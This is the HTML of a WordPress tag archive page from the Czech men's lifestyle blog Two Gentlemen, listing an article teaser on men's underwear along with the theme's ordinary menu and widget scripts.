<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boxerky</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: boxerky</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/obleceni/" class="td-post-category" >Oblečení</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11742/pansky-pruvodce-spodnim-pradlem/"  rel="bookmark" title="Pánský průvodce spodním prádlem">Pánský průvodce spodním prádlem</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T14:02:02+02:00" >Pondělí, 25. července 2022</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11742/pansky-pruvodce-spodnim-pradlem/"  rel="bookmark" class="td-image-wrap " title="Pánský průvodce spodním prádlem" ><img width="696" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-channnsy-11598651-696x385.jpg"   alt="" title="Pánský průvodce spodním prádlem" /></a></div>

                <div class="td-excerpt">
                    Trenky, boxerky, slipy, nebo snad něco divočejšího? Jaké jsou výhody a nevýhody jednotlivých typů spodního prádla? To se dozvíte v dnešním článku.

Krátký úvod do...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/11742/pansky-pruvodce-spodnim-pradlem/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "752";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">250</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">102</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "254";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12996\/povednikova-geometrie-plinko-casino-a-to-jak-hraci-ctou-pohyb-kulicky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-olly-942424-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-olly-942424-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-olly-942424-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12996\/povednikova-geometrie-plinko-casino-a-to-jak-hraci-ctou-pohyb-kulicky\/\"  rel=\"bookmark\" title=\"Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky\">Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 